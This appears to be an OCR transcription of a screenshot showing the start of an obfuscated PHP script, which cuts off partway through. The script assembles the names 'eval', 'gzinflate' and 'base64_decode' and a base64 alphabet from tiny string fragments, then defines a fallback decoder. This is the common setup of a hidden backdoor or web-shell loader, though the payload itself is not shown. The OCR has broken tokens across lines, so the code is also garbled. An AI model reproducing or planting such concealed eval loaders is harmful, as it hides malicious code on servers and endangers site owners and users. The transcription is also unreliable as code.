
<?
$VwGQECVgMV
=
'func'
.
't'
.
'ion'
.
'_'
.
'e'
.
'x
i'
.
's'
.
'ts'
;
$wJKCM
=
'eva'
.
'l'
;
$YvVLkbUAdSRd
=
'g'
.
'zin'
.
'f'
.
'la'
.
't'
.
'e'
.
''
;
$YqtmwUJzgzQX
=
'ABCDE'
.
'FG'
.
'HI'
.
'J'
.
'K'
.
'LMNO'
.
'PQR'
.
'S
T'
.
'UV'
.
'WX'
.
'Y'
.
'Z'
.
'a'
.
'b'
.
'cd
e'
.
'f'
.
'g'
.
'hi'
.
'jk'
.
'lmn'
.
'op'
.
'qrs'
.
't
u'
.
'v'
.
'w'
.
'xy'
.
'z'
.
'01
2'
.
'3'
.
'4'
.
'5'
.
'6'
.
'7'
.
'89+'
.
'/='
.
''
;
$ysCgij
ZTbHwcA
=
'su'
.
'b'
.
's'
.
't'
.
'r'
;
$vwOuYoLuFAx
=
'o
r'
.
'd'
;
$GjaeDzDHFNiNfIz
=
's'
.
't'
.
'r'
.
'le
n'
.
''
;
$Zqvbd
=
's'
.
't'
.
'rpo'
.
's'
;
$fOdSEsfocD
=
'imp'
.
'lode'
.
''
;
$pdTDDkuXXkCrKc
=
'c'
.
'h'
.
'r'
.
''
;
$vOOPyDEYB
=
'pr'
.
'eg_rep'
.
'l
a'
.
'c'
.
'e'
;
$ZYCVKL
=
'[^A-'
.
'Za-'
.
'z'
.
'0'
.
'-
'
.
'9'
.
'\+\/'
.
'\=]'
.
''
;
$TCzJfCCxkYQf
=
'==
='
.
''
;
$SXuqI
=
""
;
$gHfzGVNhbKO
=
'ba'
.
's'
.
'e64_e
n'
.
'co'
.
'd'
.
'e'
;
$WJVHUlOZ
=
'b'
.
'a
s'
.
'e'
.
'6'
.
'4'
.
'_'
.
'de'
.
'c'
.
'ode'
.
''
;
if
(!
$Vw
GQECVgMV
(
$gHfzGVNhbKO
)){
function
BzddEWBWhvh
(
$nXNKuXYFVwcOe
)
{
global
$YqtmwUJzgzQX
,
$ysCgi
jZTbHwcA
,
$vwOuYoLuFAx
,
$GjaeDzDHFNiNfIz
,
$fOdS
EsfocD
,
$SXuqI
,
$TCzJfCCxkYQf
;
if
(
empty
(
$nXNKuX